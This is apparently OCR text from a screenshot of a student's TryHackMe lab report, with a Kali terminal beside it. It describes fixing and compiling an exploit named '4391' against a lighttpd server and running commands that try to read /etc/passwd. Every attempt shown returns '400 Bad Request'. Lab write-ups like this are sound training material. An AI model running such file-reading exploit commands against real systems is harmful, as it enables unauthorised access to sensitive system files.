 AutoSave Off Chilly-Penguin-Report.docx Kell, Shane A KS
File Home Insert Draw Design Layout References Mailings Review View Developer Help
Rockwell 11
Paste
B I U ab x₂ x²
A A Aa A A
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Editing Dictate Sensitivity
Clipboard Font Paragraph Styles Voice Sensitivity
1 1 2 3 4 5 6 7
7
8
Figure 12: Corrected line of code that will compile with g++
However, even after fixing the bugs in the exploit it still returns a ‘400 bad request’ html
error. The command used was:
./4391 138.197.195.122 54332 /etc/passwd
No flags needed to be set for this command, as the order of arguments passed is how the
exploit determines argument type.
(edible㉿TryHackMe-kali)-[~/exploit]
$ ./4391 138.197.195.122 54332 etc/passwd
HTTP/1.1 400 Bad Request
Date: Fri, 14 May 2021 17:48:38 GMT
Server: lighthttpd/1.4.16 FastCGI (FreeBSD)
Content-Length: 314
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>lighthttpd/1.4.16 FastCGI (FreeBSD) Server at localhost Port 80</address>
</body></html>
Figure 13: Command line output when using corrected 4391 exploit
Analyzing the packets in Wireshark showed that the exploit appeared to be working
correctly, but the server still responded with a 400 bad request error:
GET /get.php HTTP/1.1
Host: 138.197.195.122
Page 12 of 22 2599 words English (United States) Focus 100%
TryHackMe-Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe-Kali
Burp Suite ... 403 Forbid... 2 qterminal 2 Wireshark 07:56 AM
edible@TryHackMe-kali: ~/exploit
File Actions Edit View Help
edible@TryHackMe...i: /var/www/html edible@TryHackMe-kali...r/share/webshells/php edible@TryHack...ali: ~/exploit
/usr/bin/ld: cannot open output file 4391: Permission denied
collect2: error: ld returned 1 exit status
(edible㉿TryHackMe-kali)-[~/exploit]
$ sudo g++ -g chilly_penguin.c -o 4391 1
(edible㉿TryHackMe-kali)-[~/exploit]
$ ./4391 138.197.195.122 54332 /etc/passwd
HTTP/1.1 400 Bad Request
Date: Wed, 19 May 2021 14:48:36 GMT
Server: lighthttpd/1.4.16 FastCGI (FreeBSD)
Content-Length: 314
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>lighthttpd/1.4.16 FastCGI (FreeBSD) Server at localhost Port 80</address>
</body></html>
(edible㉿TryHackMe-kali)-[~/exploit]
$ ./4391 138.197.195.122 54332 /etc/passwd
HTTP/1.1 400 Bad Request
Date: Wed, 19 May 2021 14:48:55 GMT
Server: lighthttpd/1.4.16 FastCGI (FreeBSD)
Content-Length: 314
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>lighthttpd/1.4.16 FastCGI (FreeBSD) Server at localhost Port 80</address>
</body></html>
(edible㉿TryHackMe-kali)-[~/exploit]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG 7:56 AM
US 5/19/2021 8